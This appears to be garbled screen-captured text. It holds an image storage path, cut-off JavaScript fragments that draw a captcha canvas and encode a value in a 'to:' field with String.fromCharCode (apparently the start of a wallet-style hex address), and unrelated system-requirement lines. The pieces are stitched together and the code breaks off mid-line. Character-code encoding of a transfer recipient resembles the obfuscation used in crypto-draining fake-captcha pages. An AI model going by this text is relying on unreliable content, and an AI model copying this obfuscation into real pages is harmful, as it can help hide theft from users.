
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB required